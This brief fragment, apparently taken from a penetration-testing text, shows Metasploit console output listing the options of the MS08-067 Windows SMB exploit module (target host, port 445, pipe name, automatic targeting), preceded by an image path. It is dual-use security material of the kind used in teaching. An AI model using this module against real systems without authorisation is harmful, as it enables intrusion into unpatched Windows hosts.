 msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
0 Automatic Targeting